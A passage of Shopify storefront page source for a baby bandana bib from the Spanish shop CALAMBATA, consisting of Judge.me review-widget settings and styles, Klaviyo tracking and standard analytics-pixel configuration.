#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"CALAMBATA","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":false,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"CALAMBATA"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #7b91a4;--jdgm-secondary-color: rgba(123,145,164,0.1);--jdgm-star-color: #7b91a4;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #7b91a4;--jdgm-paginate-color: #7b91a4;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #7b91a4}.jdgm-histogram__bar-content{background-color:#7b91a4}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#7b91a4}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F9D600}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'CALAMBATA'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/U6xrz8/klaviyo.js?company_id=U6xrz8"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":2};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.9"
          MetafieldLooxCount = 10

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Bandana vichy verde",
          ProductID: 8363731321175,
          Categories: ["BABEROS","BEBÉ","Vuelta al cole"],
          ImageURL: "https://calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060_grande.png?v=1760450605",
          URL: "https://calambata.com/products/copia-de-bandana-mini-vichy-navy",
          Brand: "CALAMBATA",
          Price: "10.00€",
          Value: "10.00",
          CompareAtPrice: "0.00€"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "EUR";
var pplr_enabled_currencies_size = 1;
var pplr_money_formate = "\u003cspan class=money\u003e{{amount}}€\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span","tr:has([name*=updates]), .upcart-product-item","upcart-product-image-wrapper a img",".upcart-item-properties .upcart-item-property",".upcart-item-price .money",".grid__item.one-half.text-right, .upcart-item-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble] , .cart-drawer__subtotal-value , .cart-drawer__subtotal-number , .ajaxcart__subtotal .grid .grid__item.one-third.text-right , .ajaxcart__subtotal , .cart__footer__value[data-cart-final] , .text-right.price.price--amount .price ,  .cart__item-sub div[data-subtotal] , .cart-cost .money , .cart__subtotal .money , .amount .theme-money , .cart_tot_price .transcy-money , .cart__total__money , .cart-subtotal__price , .cart__subtotal , .cart__subtotal-price .wcp-original-cart-total , #CartCost","form[action*=cart] [name=checkout] , .paypal-button","_Click para ver imagen","0","Discount Code {{ code }} is invalid","Discount code","Apply",".SomeClass","Subtotal","Shipping","EST. TOTAL"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=21" ></script><!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd8e6-0a01-796c-a5d5-85dadc9a2754/yepsng-widget-65/assets/yeps.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd8e6-0a01-796c-a5d5-85dadc9a2754/yepsng-widget-65/assets/yeps.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54536667327,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54536667327,storefrontBaseUrl: "https://calambata.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3697901911","configuration":"{\"accountID\":\"U6xrz8\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3495592279","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3347186007","configuration":"{\"pixelCode\":\"D3NVH5RC77U0K6S3DR10\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1451065687","configuration":"{\"myshopifyDomain\":\"calambata.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"930971991","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6PP50HWB1N\\\",\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-6PP50HWB1N\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-6PP50HWB1N\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6PP50HWB1N\\\",\\\"MC-JVYK10W8J9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6PP50HWB1N\\\",\\\"MC-JVYK10W8J9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6PP50HWB1N\\\",\\\"MC-JVYK10W8J9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-6PP50HWB1N\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-6PP50HWB1N\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"404685143","configuration":"{\"pixel_id\":\"260819969085462\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"167641431","configuration":"{\"tagID\":\"2613733797583\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"CALAMBATA","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"calambata.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/calambata.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10.0,"currencyCode":"EUR"},"product":{"title":"Bandana vichy verde","vendor":"CALAMBATA","id":"8363731321175","untranslatedTitle":"Bandana vichy verde","url":"\/products\/copia-de-bandana-mini-vichy-navy","type":"Baberos"},"id":"46480115728727","image":{"src":"\/\/calambata.com\/cdn\/shop\/files\/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://calambata.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54536667327","storefrontBaseUrl":"https:\/\/calambata.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Bandana vichy verde\",\"vendor\":\"CALAMBATA\",\"id\":\"8363731321175\",\"untranslatedTitle\":\"Bandana vichy verde\",\"url\":\"\/products\/copia-de-bandana-mini-vichy-navy\",\"type\":\"Baberos\"},\"id\":\"46480115728727\",\"image\":{\"src\":\"\/\/calambata.com\/cdn\/shop\/files\/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
